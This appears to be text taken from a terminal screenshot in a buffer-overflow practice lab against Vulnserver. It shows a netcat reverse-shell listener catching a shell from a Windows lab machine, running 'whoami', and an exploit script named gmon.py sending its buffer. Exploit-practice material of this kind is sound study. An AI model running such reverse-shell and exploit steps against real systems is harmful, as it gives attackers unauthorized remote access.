 frosty@kali: ~/git/Buffer-Overflow-Practice/Vulnserver
➜ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.21.1.13] from (UNKNOWN) [10.21.1.15] 49165
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\WindowsUser\Desktop\vulnserver>whoami
whoami
windowsuser-pc\windowsuser
C:\Users\WindowsUser\Desktop\vulnserver>
frosty@kali: ~/git/Buffer-Overflow-Practice/Vulnserver
➜ python gmon.py
[+] Sending buffer
frosty@kali: ~/git/Buffer-Overflow-Practice/Vulnserver
➜
[0] 0:nc* "kali" 17:29 11-Apr-20